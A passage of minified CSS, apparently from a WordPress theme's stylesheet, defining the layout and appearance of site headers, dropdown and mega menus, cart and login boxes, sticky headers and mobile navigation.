a{border-top:0}.fusion-header-v7 .fusion-middle-logo-ul li{float:none;transition:padding-right .3s ease}.fusion-secondary-menu{position:relative;z-index:210}.fusion-secondary-menu .fusion-megamenu-wrapper{display:none}.fusion-secondary-menu ul{margin:0;padding:0;list-style:none}.fusion-secondary-menu>ul>li{float:left;border-left:1px solid transparent}.fusion-secondary-menu>ul>li:first-child{border-left:none}.fusion-secondary-menu>ul>li>a{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;position:relative;padding:0 13px}.fusion-secondary-menu li{position:relative}.fusion-secondary-menu .iclflag{margin-top:-2px}.fusion-secondary-menu .fusion-icon-only-link .fusion-megamenu-icon{text-align:center}.fusion-secondary-menu .sub-menu{display:block;position:absolute;left:-1px;z-index:1;visibility:hidden;opacity:0;transition:opacity .2s ease-in;border-bottom-right-radius:2px;border-bottom-left-radius:2px;border:1px solid transparent}.fusion-secondary-menu .sub-menu a{display:block;padding:7px 10px;line-height:normal;border-bottom:1px solid transparent;transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out,height 0s,line-height 0s}.fusion-secondary-menu .sub-menu>li:last-child>a{border-bottom:none}.fusion-secondary-menu>ul>li>.sub-menu .sub-menu{top:-1px}.fusion-secondary-menu li:hover>.sub-menu{visibility:visible;opacity:1}.fusion-secondary-menu .fusion-custom-menu-item-contents{position:absolute;left:-1px;visibility:hidden;opacity:0;transition:opacity .2s ease-in}.fusion-secondary-menu .fusion-secondary-menu-icon{padding-left:13px;padding-right:13px}.fusion-secondary-menu-cart>a{text-transform:uppercase}.fusion-secondary-menu-icon{min-width:176px;text-align:center}.fusion-secondary-menu-icon .menu-text{width:100%}.fusion-secondary-menu-icon .menu-text:before{font-family:icomoon;content:'\f07a';margin-right:10px}.fusion-secondary-menu-icon .menu-text:after{font-family:icomoon;content:'\e61f';margin-left:10px}.fusion-social-links-header{margin-top:10px}.fusion-caret{margin-left:9px}.fusion-flex-column .fusion-caret{margin:2px 0 0 0}.side-header-left .fusion-main-menu .fusion-caret,.side-header-right .fusion-main-menu .fusion-caret{display:-ms-inline-flexbox;display:inline-flex}.side-header-right .fusion-main-menu .fusion-caret{position:static}.side-header-left .fusion-main-menu .fusion-caret{position:absolute}.side-header-left.menu-text-align-right .fusion-main-menu>ul>li>a>.fusion-caret,.side-header-right.menu-text-align-left .fusion-main-menu>ul>li>a>.fusion-caret{position:static}.side-header-left .fusion-caret{margin-left:9px}.side-header-right .fusion-caret{margin-left:0;margin-right:9px}.fusion-caret .fusion-dropdown-indicator{vertical-align:middle}.fusion-caret .fusion-dropdown-indicator:before{content:'\f107';font-family:IcoMoon;font-style:normal}.side-header-left .fusion-main-menu .fusion-caret .fusion-dropdown-indicator:before{content:'\f105'}.side-header-right .fusion-main-menu .fusion-caret .fusion-dropdown-indicator:before{content:'\f104'}.sub-menu .fusion-caret{position:absolute;right:15px;margin-left:0}.sub-menu .fusion-caret .fusion-dropdown-indicator:before{content:'\f105'}.side-header-right .sub-menu .fusion-caret{right:auto;left:10px}.fusion-menu-cart.fusion-active-link .fusion-custom-menu-item-contents,.fusion-menu-cart:hover .fusion-custom-menu-item-contents{visibility:visible;opacity:1}.fusion-main-menu .fusion-active-link .fusion-custom-menu-item-contents,.fusion-main-menu .fusion-active-link>.sub-menu,.fusion-secondary-menu .fusion-active-link .fusion-custom-menu-item-contents,.fusion-secondary-menu .fusion-active-link>.sub-menu{opacity:1;visibility:visible}.fusion-main-menu .fusion-active-login,.fusion-secondary-menu .fusion-active-login{overflow:visible}.fusion-main-menu .fusion-active-login .fusion-custom-menu-item-contents,.fusion-main-menu .fusion-active-login .sub-menu,.fusion-secondary-menu .fusion-active-login .fusion-custom-menu-item-contents,.fusion-secondary-menu .fusion-active-login .sub-menu{opacity:1;visibility:visible}.fusion-menu-cart-items{width:180px;border:1px solid transparent}.fusion-menu-cart-item a{border-bottom:1px solid transparent;padding:14px;line-height:normal;height:auto;display:block}.fusion-menu-cart-item img{display:inline-block;max-width:36px;margin-right:13px;border:1px solid transparent}.fusion-menu-cart-item .amount{display:inline-block}.fusion-menu-cart-item-details{display:inline-block;max-width:calc(100% - 49px);text-align:left}.fusion-menu-cart-item-title{margin-bottom:6px}.fusion-menu-cart-item-quantity,.fusion-menu-cart-item-title{display:block;line-height:normal}.fusion-menu-cart-checkout{zoom:1;padding:0 14px}.fusion-menu-cart-checkout:after,.fusion-menu-cart-checkout:before{content:" ";display:table}.fusion-menu-cart-checkout:after{clear:both}.fusion-menu-cart-checkout-link,.fusion-menu-cart-link{width:auto;max-width:49%;vertical-align:top}.fusion-menu-cart-checkout-link a,.fusion-menu-cart-link a{display:block;line-height:15px;padding-bottom:14px;padding-top:14px;padding-left:1.4em;height:auto;text-align:left;position:relative}.fusion-menu-cart-checkout-link a:before,.fusion-menu-cart-link a:before{position:absolute;margin-left:-15px;line-height:inherit}.fusion-menu-cart-link{float:left}.fusion-menu-cart-link a:before{font-family:IcoMoon;content:'\f07a'}.fusion-menu-cart-checkout-link{float:right}.fusion-menu-cart-checkout-link a:before{font-family:IcoMoon;content:'\f046'}.fusion-menu-login-box .fusion-custom-menu-item-contents{left:0;border:1px solid transparent;width:187px;padding:20px}.fusion-menu-login-box:hover .fusion-custom-menu-item-contents{visibility:visible;opacity:1}.fusion-menu-login-box p{margin-top:0;margin-bottom:10px}.fusion-menu-login-box .fusion-login-box-submit,.fusion-menu-login-box .fusion-remember-checkbox{margin-bottom:0}.fusion-menu-login-box .fusion-menu-login-box-register{clear:both;float:right;padding-top:10px}.fusion-login-box-submit{float:right}.fusion-remember-checkbox{font-size:11px;line-height:32px}.fusion-menu-login-box-error{font-size:11px;color:#d04544}.fusion-megamenu-wrapper{margin:0 auto;padding:0 15px;visibility:hidden;opacity:0;position:absolute;left:0;transition:opacity .2s ease-in;z-index:10}.fusion-megamenu-wrapper.col-span-12 .fusion-megamenu{width:100%}.fusion-megamenu-wrapper.col-sm-12{width:100%}.fusion-megamenu-wrapper.col-sm-6{width:50%}.fusion-megamenu-wrapper.col-sm-4{width:33.33333333%}.fusion-megamenu-wrapper.col-sm-3{width:25%}.fusion-megamenu-wrapper.col-sm-2{width:16.66666667%}.fusion-megamenu-wrapper .fusion-megamenu-submenu{display:block;float:none;padding:29px 0;border-right:1px solid transparent;background-size:cover}.fusion-megamenu-wrapper .fusion-megamenu-submenu:last-child{border-right:none}.fusion-megamenu-wrapper .fusion-megamenu-submenu>a{display:block;padding:5px 34px;border-bottom:none;line-height:19px;transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out,height 0s,line-height 0s}.fusion-megamenu-wrapper .fusion-megamenu-submenu .sub-menu{position:relative;display:block;left:auto;right:auto;border:none;background:0 0;box-shadow:none;top:0;width:auto}.fusion-megamenu-wrapper .fusion-megamenu-submenu .sub-menu a{display:block;padding:5px 34px;border-bottom:none}.fusion-megamenu-wrapper .fusion-megamenu-submenu .sub-menu .deep-level a{padding-left:49px}.fusion-megamenu-wrapper .fusion-megamenu-submenu .sub-menu .deep-level .deep-level a{padding-left:64px}.ltr .fusion-megamenu-wrapper .fusion-megamenu-sitewidth .fusion-megamenu-submenu:first-child{border-left:1px solid transparent}.ltr .fusion-megamenu-wrapper .fusion-megamenu-sitewidth .fusion-megamenu-submenu:last-child{border-right:1px solid transparent}.fusion-megamenu-wrapper .fusion-megamenu-border{border-bottom:1px solid #dcd9d9}.fusion-megamenu-wrapper .menu-text{margin-left:23px}.fusion-megamenu-wrapper .fusion-caret{display:none}.fusion-main-menu li:hover>.fusion-megamenu-wrapper .sub-menu{visibility:visible;opacity:1}.fusion-megamenu-holder{zoom:1;padding:0;margin:0;border-top:3px solid transparent;background-size:cover}.fusion-megamenu-holder:after,.fusion-megamenu-holder:before{content:" ";display:table}.fusion-megamenu-holder:after{clear:both}.fusion-megamenu{display:-ms-flexbox;display:flex;zoom:1}.fusion-megamenu:after,.fusion-megamenu:before{content:" ";display:table}.fusion-megamenu:after{clear:both}.fusion-megamenu-title{margin:0;padding:0 34px 15px;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased}.fusion-megamenu-icon{display:inline-block;width:26px}.fusion-megamenu-icon img{margin-top:-2px;max-height:15px;vertical-align:middle}.sub-menu .fusion-megamenu-icon.text-menu-icon{position:absolute}.fusion-megamenu-bullet{margin-right:10px}.fusion-megamenu-bullet:before{content:'\f0da';font-family:icomoon}.fusion-megamenu-widgets-container{display:block;padding:0 34px;margin-bottom:10px;pointer-events:none}.fusion-main-menu>ul>.fusion-megamenu-menu:hover .fusion-megamenu-widgets-container{pointer-events:auto}.fusion-megamenu-widgets-container .textwidget a{display:inline}.fusion-megamenu-widgets-container .textwidget a.fusion-button{display:inline-block}.fusion-active-link .fusion-megamenu li .sub-menu,.fusion-active-link .fusion-megamenu-wrapper{opacity:1;visibility:visible}.fusion-is-sticky .fusion-logo img{width:auto}.fusion-is-sticky .fusion-header-v1 .fusion-header,.fusion-is-sticky .fusion-header-v2 .fusion-header,.fusion-is-sticky .fusion-header-v3 .fusion-header,.fusion-is-sticky .fusion-header-v6 .fusion-header,.fusion-is-sticky .fusion-header-v7 .fusion-header{position:fixed;top:0;z-index:210;max-width:100%;width:100%;border-bottom:0}.fusion-is-sticky .fusion-header-v1 .fusion-sticky-shadow,.fusion-is-sticky .fusion-header-v2 .fusion-sticky-shadow,.fusion-is-sticky .fusion-header-v3 .fusion-sticky-shadow,.fusion-is-sticky .fusion-header-v6 .fusion-sticky-shadow,.fusion-is-sticky .fusion-header-v7 .fusion-sticky-shadow{box-shadow:rgba(0,0,0,.117647) 0 1px 3px}.layout-boxed-mode .fusion-is-sticky .fusion-header-v1 .fusion-sticky-shadow,.layout-boxed-mode .fusion-is-sticky .fusion-header-v2 .fusion-sticky-shadow,.layout-boxed-mode .fusion-is-sticky .fusion-header-v3 .fusion-sticky-shadow,.layout-boxed-mode .fusion-is-sticky .fusion-header-v6 .fusion-sticky-shadow,.layout-boxed-mode .fusion-is-sticky .fusion-header-v7 .fusion-sticky-shadow{box-shadow:rgba(0,0,0,.118) 0 4px 3px -3px}.fusion-is-sticky .fusion-secondary-main-menu{border-bottom:0}.fusion-is-sticky .fusion-sticky-menu-only.fusion-header-v1 .fusion-header,.fusion-is-sticky .fusion-sticky-menu-only.fusion-header-v2 .fusion-header,.fusion-is-sticky .fusion-sticky-menu-only.fusion-header-v3 .fusion-header,.fusion-is-sticky .fusion-sticky-menu-only.fusion-header-v4 .fusion-header,.fusion-is-sticky .fusion-sticky-menu-only.fusion-header-v5 .fusion-header,.fusion-is-sticky .fusion-sticky-menu-only.fusion-header-v7 .fusion-header{border-bottom:0}.fusion-is-sticky .fusion-sticky-menu-only.fusion-header-v1 .fusion-secondary-main-menu,.fusion-is-sticky .fusion-sticky-menu-only.fusion-header-v2 .fusion-secondary-main-menu,.fusion-is-sticky .fusion-sticky-menu-only.fusion-header-v3 .fusion-secondary-main-menu,.fusion-is-sticky .fusion-sticky-menu-only.fusion-header-v4 .fusion-secondary-main-menu,.fusion-is-sticky .fusion-sticky-menu-only.fusion-header-v5 .fusion-secondary-main-menu,.fusion-is-sticky .fusion-sticky-menu-only.fusion-header-v7 .fusion-secondary-main-menu{position:fixed;top:0;z-index:210;max-width:100%;width:100%;box-shadow:rgba(0,0,0,.117647) 0 1px 3px}.layout-boxed-mode .fusion-is-sticky .fusion-sticky-menu-only.fusion-header-v1 .fusion-secondary-main-menu,.layout-boxed-mode .fusion-is-sticky .fusion-sticky-menu-only.fusion-header-v2 .fusion-secondary-main-menu,.layout-boxed-mode .fusion-is-sticky .fusion-sticky-menu-only.fusion-header-v3 .fusion-secondary-main-menu,.layout-boxed-mode .fusion-is-sticky .fusion-sticky-menu-only.fusion-header-v4 .fusion-secondary-main-menu,.layout-boxed-mode .fusion-is-sticky .fusion-sticky-menu-only.fusion-header-v5 .fusion-secondary-main-menu,.layout-boxed-mode .fusion-is-sticky .fusion-sticky-menu-only.fusion-header-v7 .fusion-secondary-main-menu{box-shadow:rgba(0,0,0,.118) 0 4px 3px -3px}.fusion-is-sticky .fusion-sticky-menu-and-logo.fusion-header-v1 .fusion-sticky-header-wrapper,.fusion-is-sticky .fusion-sticky-menu-and-logo.fusion-header-v2 .fusion-sticky-header-wrapper,.fusion-is-sticky .fusion-sticky-menu-and-logo.fusion-header-v3 .fusion-sticky-header-wrapper,.fusion-is-sticky .fusion-sticky-menu-and-logo.fusion-header-v4 .fusion-sticky-header-wrapper,.fusion-is-sticky .fusion-sticky-menu-and-logo.fusion-header-v5 .fusion-sticky-header-wrapper,.fusion-is-sticky .fusion-sticky-menu-and-logo.fusion-header-v7 .fusion-sticky-header-wrapper{position:fixed;top:0;z-index:210;max-width:100%;width:100%;box-shadow:rgba(0,0,0,.117647) 0 1px 3px}.layout-boxed-mode .fusion-is-sticky .fusion-sticky-menu-and-logo.fusion-header-v1 .fusion-sticky-header-wrapper,.layout-boxed-mode .fusion-is-sticky .fusion-sticky-menu-and-logo.fusion-header-v2 .fusion-sticky-header-wrapper,.layout-boxed-mode .fusion-is-sticky .fusion-sticky-menu-and-logo.fusion-header-v3 .fusion-sticky-header-wrapper,.layout-boxed-mode .fusion-is-sticky .fusion-sticky-menu-and-logo.fusion-header-v4 .fusion-sticky-header-wrapper,.layout-boxed-mode .fusion-is-sticky .fusion-sticky-menu-and-logo.fusion-header-v5 .fusion-sticky-header-wrapper,.layout-boxed-mode .fusion-is-sticky .fusion-sticky-menu-and-logo.fusion-header-v7 .fusion-sticky-header-wrapper{box-shadow:rgba(0,0,0,.118) 0 4px 3px -3px}.fusion-is-sticky .fusion-main-menu>ul>li:last-child{padding-right:0}.fusion-sticky-menu-1 .fusion-sticky-menu{display:none}.fusion-is-sticky .fusion-sticky-menu-1 .fusion-main-menu{display:none}.fusion-is-sticky .fusion-sticky-menu-1 .fusion-sticky-menu{display:block}.fusion-sticky-logo-1#side-header .fusion-sticky-logo,.fusion-sticky-logo-1.fusion-header-v1 .fusion-sticky-logo,.fusion-sticky-logo-1.fusion-header-v2 .fusion-sticky-logo,.fusion-sticky-logo-1.fusion-header-v3 .fusion-sticky-logo,.fusion-sticky-logo-1.fusion-header-v4 .fusion-sticky-logo,.fusion-sticky-logo-1.fusion-header-v5 .fusion-sticky-logo,.fusion-sticky-logo-1.fusion-header-v6 .fusion-sticky-logo,.fusion-sticky-logo-1.fusion-header-v7 .fusion-sticky-logo{display:none}.fusion-is-sticky .fusion-sticky-logo-1#side-header .fusion-mobile-logo,.fusion-is-sticky .fusion-sticky-logo-1#side-header .fusion-standard-logo,.fusion-is-sticky .fusion-sticky-logo-1.fusion-header-v1 .fusion-mobile-logo,.fusion-is-sticky .fusion-sticky-logo-1.fusion-header-v1 .fusion-standard-logo,.fusion-is-sticky .fusion-sticky-logo-1.fusion-header-v2 .fusion-mobile-logo,.fusion-is-sticky .fusion-sticky-logo-1.fusion-header-v2 .fusion-standard-logo,.fusion-is-sticky .fusion-sticky-logo-1.fusion-header-v3 .fusion-mobile-logo,.fusion-is-sticky .fusion-sticky-logo-1.fusion-header-v3 .fusion-standard-logo,.fusion-is-sticky .fusion-sticky-logo-1.fusion-header-v4 .fusion-mobile-logo,.fusion-is-sticky .fusion-sticky-logo-1.fusion-header-v4 .fusion-standard-logo,.fusion-is-sticky .fusion-sticky-logo-1.fusion-header-v5 .fusion-mobile-logo,.fusion-is-sticky .fusion-sticky-logo-1.fusion-header-v5 .fusion-standard-logo,.fusion-is-sticky .fusion-sticky-logo-1.fusion-header-v6 .fusion-mobile-logo,.fusion-is-sticky .fusion-sticky-logo-1.fusion-header-v6 .fusion-standard-logo,.fusion-is-sticky .fusion-sticky-logo-1.fusion-header-v7 .fusion-mobile-logo,.fusion-is-sticky .fusion-sticky-logo-1.fusion-header-v7 .fusion-standard-logo{display:none}.fusion-is-sticky .fusion-sticky-logo-1#side-header .fusion-sticky-logo,.fusion-is-sticky .fusion-sticky-logo-1.fusion-header-v1 .fusion-sticky-logo,.fusion-is-sticky .fusion-sticky-logo-1.fusion-header-v2 .fusion-sticky-logo,.fusion-is-sticky .fusion-sticky-logo-1.fusion-header-v3 .fusion-sticky-logo,.fusion-is-sticky .fusion-sticky-logo-1.fusion-header-v4 .fusion-sticky-logo,.fusion-is-sticky .fusion-sticky-logo-1.fusion-header-v5 .fusion-sticky-logo,.fusion-is-sticky .fusion-sticky-logo-1.fusion-header-v6 .fusion-sticky-logo,.fusion-is-sticky .fusion-sticky-logo-1.fusion-header-v7 .fusion-sticky-logo{display:inline-block}.no-overflow-y .fusion-is-sticky .fusion-header-v1 .fusion-header,.no-overflow-y .fusion-is-sticky .fusion-header-v2 .fusion-header,.no-overflow-y .fusion-is-sticky .fusion-header-v3 .fusion-header{padding-right:39px}.no-overflow-y .fusion-is-sticky .fusion-sticky-menu-only .fusion-secondary-main-menu{padding-right:39px}#side-header.fusion-is-sticky{box-shadow:rgba(0,0,0,.117647) 0 1px 3px}.fusion-mobile-navigation{display:none}.fusion-mobile-nav-holder{display:none;clear:both;color:#333}.fusion-is-sticky .fusion-mobile-menu-design-modern .fusion-mobile-nav-holder>ul,.fusion-is-sticky.fusion-mobile-menu-design-modern .fusion-mobile-nav-holder>ul{max-height:200px;overflow-y:scroll;overflow-x:hidden}.fusion-mobile-nav-holder .fusion-megamenu-icon{display:none}.fusion-mobile-nav-holder .fusion-menu-description{display:none!important}.fusion-mobile-nav-holder .menu-text{-webkit-font-smoothing:auto}.fusion-mobile-menu-text-align-left .fusion-mobile-nav-item a,.fusion-mobile-menu-text-align-left .fusion-mobile-selector{text-align:left}.fusion-mobile-menu-text-align-left .fusion-selector-down{right:0;border-left:1px solid transparent}.fusion-mobile-menu-text-align-left .fusion-open-submenu{right:0}.fusion-mobile-menu-design-modern .fusion-mobile-menu-text-align-left .fusion-open-submenu{padding-right:35px}.fusion-mobile-menu-text-align-left .fusion-has-highlight-label .menu-text{-ms-flex-pack:left;justify-content:left}.fusion-mobile-menu-text-align-left .fusion-mobile-nav-item a{padding-left:12px}.fusion-mobile-menu-design-modern .fusion-mobile-menu-text-align-left .fusion-mobile-nav-item a{padding-left:30px}.fusion-mobile-menu-text-align-left li.fusion-mobile-nav-item li a{padding-left:21px}.fusion-mobile-menu-design-modern .fusion-mobile-menu-text-align-left li.fusion-mobile-nav-item li a{padding-left:39px}.fusion-mobile-menu-text-align-left li.fusion-mobile-nav-item li a:before{content:"-";margin-right:2px}.fusion-mobile-menu-text-align-left li.fusion-mobile-nav-item li li a{padding-left:30px}.fusion-mobile-menu-design-modern .fusion-mobile-menu-text-align-left li.fusion-mobile-nav-item li li a{padding-left:48px}.fusion-mobile-menu-text-align-left li.fusion-mobile-nav-item li li a:before{content:"--"}.fusion-mobile-menu-text-align-left li.fusion-mobile-nav-item li li li a{padding-left:39px}.fusion-mobile-menu-design-modern .fusion-mobile-menu-text-align-left li.fusion-mobile-nav-item li li li a{padding-left:57px}.fusion-mobile-menu-text-align-left li.fusion-mobile-nav-item li li li a:before{content:"---"}.fusion-mobile-menu-text-align-left li.fusion-mobile-nav-item li li li li a{padding-left:48px}.fusion-mobile-menu-design-modern .fusion-mobile-menu-text-align-left li.fusion-mobile-nav-item li li li li a{padding-left:66px}.fusion-mobile-menu-text-align-left li.fusion-mobile-nav-item li li li li a:before{content:"----"}.fusion-mobile-menu-text-align-left li.fusion-mobile-nav-item .submenu-languages li a:before{content:none}.fusion-mobile-menu-text-align-right .fusion-mobile-nav-item a,.fusion-mobile-menu-text-align-right .fusion-mobile-selector{text-align:right}.fusion-mobile-menu-text-align-right .fusion-selector-down{left:0;border-right:1px solid transparent}.fusion-mobile-menu-text-align-right .fusion-open-submenu{left:0}.fusion-mobile-menu-design-modern .fusion-mobile-menu-text-align-right .fusion-open-submenu{padding-left:30px}.fusion-mobile-menu-text-align-right .fusion-has-highlight-label .menu-text{-ms-flex-pack:right;justify-content:right;direction:rtl}.fusion-mobile-menu-text-align-right .fusion-has-highlight-label .fusion-menu-highlight-label{margin-right:8px;margin-left:0}.fusion-mobile-menu-text-align-right .fusion-mobile-nav-item a{padding-right:12px}.fusion-mobile-menu-design-modern .fusion-mobile-menu-text-align-right .fusion-mobile-nav-item a{padding-right:30px}.fusion-mobile-menu-text-align-right li.fusion-mobile-nav-item li a{padding-right:21px}.fusion-mobile-menu-design-modern .fusion-mobile-menu-text-align-right li.fusion-mobile-nav-item li a{padding-right:39px}.fusion-mobile-menu-text-align-right li.fusion-mobile-nav-item li a:after{content:"-";margin-left:2px}.fusion-mobile-menu-text-align-right li.fusion-mobile-nav-item li li a{padding-right:30px}.fusion-mobile-menu-design-modern .fusion-mobile-menu-text-align-right li.fusion-mobile-nav-item li li a{padding-right:48px}.fusion-mobile-menu-text-align-right li.fusion-mobile-nav-item li li a:after{content:"--"}.fusion-mobile-menu-text-align-right li.fusion-mobile-nav-item li li li a{padding-right:39px}.fusion-mobile-menu-design-modern .fusion-mobile-menu-text-align-right li.fusion-mobile-nav-item li li li a{padding-right:57px}.fusion-mobile-menu-text-align-right li.fusion-mobile-nav-item li li li a:after{content:"---"}.fusion-mobile-menu-text-align-right li.fusion-mobile-nav-item li li li li a{padding-right:48px}.fusion-mobile-menu-design-modern .fusion-mobile-menu-text-align-right li.fusion-mobile-nav-item li li li li a{padding-right:66px}.fusion-mobile-menu-text-align-right li.fusion-mobile-nav-item li li li li a:after{content:"----"}.fusion-mobile-menu-text-align-right .wpml-ls-item a:after{display:none}.fusion-mobile-menu-text-align-right .wpml-ls-item .wpml-ls-flag{-ms-flex-order:2;order:2}.fusion-mobile-menu-text-align-center .fusion-mobile-nav-item a,.fusion-mobile-menu-text-align-center .fusion-mobile-selector{text-align:center}.fusion-mobile-menu-text-align-center .fusion-has-highlight-label .menu-text{-ms-flex-pack:center;justify-content:center}.ltr .fusion-mobile-menu-text-align-center .fusion-selector-down{right:0;border-left:1px solid transparent}.ltr .fusion-mobile-menu-text-align-center .fusion-open-submenu{right:0}.fusion-mobile-menu-design-modern .ltr .fusion-mobile-menu-text-align-center .fusion-open-submenu{padding-right:35px}.rtl .fusion-mobile-menu-text-align-center .fusion-selector-down{left:0;border-right:1px solid transparent}.rtl .fusion-mobile-menu-text-align-center .fusion-open-submenu{left:0}.fusion-mobile-menu-design-modern .rtl .fusion-mobile-menu-text-align-center .fusion-open-submenu{padding-left:35px}.fusion-mobile-menu-text-align-center li.fusion-mobile-nav-item li a:before{content:"-"}.ltr .fusion-mobile-menu-text-align-center li.fusion-mobile-nav-item li a:before{margin-right:2px}.rtl .fusion-mobile-menu-text-align-center li.fusion-mobile-nav-item li a:before{margin-left:2px}.fusion-mobile-menu-text-align-center li.fusion-mobile-nav-item li li a:before{content:"--"}.fusion-mobile-menu-text-align-center li.fusion-mobile-nav-item li li li a:before{content:"---"}.fusion-mobile-menu-text-align-center li.fusion-mobile-nav-item li li li li a:before{content:"----"}.fusion-mobile-menu-text-align-center li.fusion-mobile-nav-item .submenu-languages li a:before{content:none}.fusion-mobile-selector{line-height:31px;width:100%;position:relative;font-size:12px;cursor:pointer;border:1px solid transparent}.fusion-mobile-selector span{margin-left:12px;margin-right:12px}.fusion-selector-down{position:absolute;top:0;height:31px;width:50px;font-size:24px;font-style:normal;text-align:center}.fusion-selector-down:before{content:'\f0c9';font-family:icomoon}.fusion-mobile-nav-holder>ul{display:none;list-style:none;margin:0;padding:0;border-left:1px solid transparent;border-right:1px solid transparent;border-bottom:1px solid transparent}.fusion-mobile-menu-design-modern .fusion-mobile-nav-holder>ul{border:none;border-top:1px solid transparent}.fusion-mobile-nav-holder ul{list-style:none;margin:0;padding:0}.fusion-mobile-menu-design-modern .fusion-header>.fusion-row{position:relative}.fusion-mobile-nav-item{position:relative;font-size:12px;line-height:normal}.fusion-mobile-nav-item a{color:#333;padding:0 12px;font-size:12px;display:block;border-bottom:1px solid transparent}.fusion-mobile-nav-item .iclflag{vertical-align:middle;margin-right:5px}.fusion-mobile-menu-icons{display:none;position:relative;top:0;right:0;vertical-align:middle;text-align:right}.fusion-mobile-menu-icons a{float:right;font-size:21px;margin-left:20px}.fusionicon-bars:before{content:'\f0c9'}.fusionicon-shopping-cart:before{content:'\f0c9'}.fusion-mobile-menu-search{display:none;margin-top:15px}.fusion-secondary-main-menu .fusion-mobile-menu-search{margin:5px 0}.fusion-mobile-menu-sep{position:absolute;top:43px;width:100%;border-bottom:1px solid transparent}.fusion-open-submenu{display:block;z-index:1;position:absolute;top:0;-webkit-appearance:none;-moz-appearance:none;outline:0;background:0 0;min-width:50px;border:none;line-height:15px;font-size:13px;text-align:center}.fusion-open-submenu:hover{color:#a0ce4e}.fusion-open-submenu:before{display:block;margin:0;content:'\e61f';font-family:icomoon}.fusion-has-highlight-label .menu-text{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.fusion-menu-highlight-label{padding:4px 5px;line-height:1;margin-left:8px;font-size:10px;border:1px solid transparent}.fusion-header-shadow:after,body.side-header-left #side-header.header-shadow .side-header-border:after,body.side-header-right #side-header.header-shadow .side-header-border:before{content:"";z-index:99996;position:absolute;top:0;height:100%;pointer-events:none}.fusion-header-shadow:after{left:0;width:100%}.fusion-header-shadow .fusion-mobile-menu-design-classic,.fusion-header-shadow .fusion-mobile-menu-design-modern{box-shadow:0 10px 50px -2px rgba(0,0,0,.14)}.fusion-header-layout-v1.fusion-top-header .fusion-main-menu>ul>li>a.fusion-bar-highlight,.fusion-header-layout-v2.fusion-top-header .fusion-main-menu>ul>li>a.fusion-bar-highlight,.fusion-header-layout-v3.fusion-top-header .fusion-main-menu>ul>li>a.fusion-bar-highlight,.fusion-header-layout-v4.fusion-top-header .fusion-main-menu>ul>li>a.fusion-bar-highlight,.fusion-header-layout-v5.fusion-top-header .fusion-main-menu>ul>li>a.fusion-bar-highlight,.fusion-header-layout-v7.fusion-top-header .fusion-main-menu>ul>li>a.fusion-bar-highlight{box-sizing:border-box}.fusion-header-layout-v1.fusion-top-header .fusion-main-menu>ul>li:not(.fusion-menu-item-button)>a.fusion-bottombar-highlight:not(.fusion-main-menu-icon),.fusion-header-layout-v2.fusion-top-header .fusion-main-menu>ul>li:not(.fusion-menu-item-button)>a.fusion-bottombar-highlight:not(.fusion-main-menu-icon),.fusion-header-layout-v3.fusion-top-header .fusion-main-menu>ul>li:not(.fusion-menu-item-button)>a.fusion-bottombar-highlight:not(.fusion-main-menu-icon),.fusion-header-layout-v4.fusion-top-header .fusion-main-menu>ul>li:not(.fusion-menu-item-button)>a.fusion-bottombar-highlight:not(.fusion-main-menu-icon),.fusion-header-layout-v5.fusion-top-header .fusion-main-menu>ul>li:not(.fusion-menu-item-button)>a.fusion-bottombar-highlight:not(.fusion-main-menu-icon),.fusion-header-layout-v7.fusion-top-header .fusion-main-menu>ul>li:not(.fusion-menu-item-button)>a.fusion-bottombar-highlight:not(.fusion-main-menu-icon){position:relative}.fusion-header-layout-v1.fusion-top-header .fusion-main-menu>ul>li:not(.fusion-menu-item-button)>a.fusion-bottombar-highlight:not(.fusion-main-menu-icon):after,.fusion-header-layout-v2.fusion-top-header .fusion-main-menu>ul>li:not(.fusion-menu-item-button)>a.fusion-bottombar-highlight:not(.fusion-main-menu-icon):after,.fusion-header-layout-v3.fusion-top-header .fusion-main-menu>ul>li:not(.fusion-menu-item-button)>a.fusion-bottombar-highlight:not(.fusion-main-menu-icon):after,.fusion-header-layout-v4.fusion-top-header .fusion-main-menu>ul>li:not(.fusion-menu-item-button)>a.fusion-bottombar-highlight:not(.fusion-main-menu-icon):after,.fusion-header-layout-v5.fusion-top-header .fusion-main-menu>ul>li:not(.fusion-menu-item-button)>a.fusion-bottombar-highlight:not(.fusion-main-menu-icon):after,.fusion-header-layout-v7.fusion-top-header .fusion-main-menu>ul>li:not(.fusion-menu-item-button)>a.fusion-bottombar-highlight:not(.fusion-main-menu-icon):after{content:' ';position:absolute;top:calc(50% + 1.15em);left:0;width:100%;border-top-style:solid;-ms-transform:scaleX(0);transform:scaleX(0);transition:transform .2s ease-in-out}.fusion-header-layout-v1.fusion-top-header .fusion-main-menu>ul>li:not(.fusion-menu-item-button)>a.fusion-bottombar-highlight:not(.fusion-main-menu-icon).fusion-has-description:after,.fusion-header-layout-v2.fusion-top-header .fusion-main-menu>ul>li:not(.fusion-menu-item-button)>a.fusion-bottombar-highlight:not(.fusion-main-menu-icon).fusion-has-description:after,.fusion-header-layout-v3.fusion-top-header .fusion-main-menu>ul>li:not(.fusion-menu-item-button)>a.fusion-bottombar-highlight:not(.fusion-main-menu-icon).fusion-has-description:after,.fusion-header-layout-v4.fusion-top-header .fusion-main-menu>ul>li:not(.fusion-menu-item-button)>a.fusion-bottombar-highlight:not(.fusion-main-menu-icon).fusion-has-description:after,.fusion-header-layout-v5.fusion-top-header .fusion-main-menu>ul>li:not(.fusion-menu-item-button)>a.fusion-bottombar-highlight:not(.fusion-main-menu-icon).fusion-has-description:after,.fusion-header-layout-v7.fusion-top-header .fusion-main-menu>ul>li:not(.fusion-menu-item-button)>a.fusion-bottombar-highlight:not(.fusion-main-menu-icon).fusion-has-description:after{top:calc(50% + 1.79em)}.fusion-header-layout-v1.fusion-top-header .fusion-main-menu>ul>li:not(.fusion-menu-item-button)>a.fusion-bottombar-highlight:not(.fusion-main-menu-icon).fusion-flex-column:after,.fusion-header-layout-v2.fusion-top-header .fusion-main-menu>ul>li:not(.fusion-menu-item-button)>a.fusion-bottombar-highlight:not(.fusion-main-menu-icon).fusion-flex-column:after,.fusion-header-layout-v3.fusion-top-header .fusion-main-menu>ul>li:not(.fusion-menu-item-button)>a.fusion-bottombar-highlight:not(.fusion-main-menu-icon).fusion-flex-column:after,.fusion-header-layout-v4.fusion-top-header 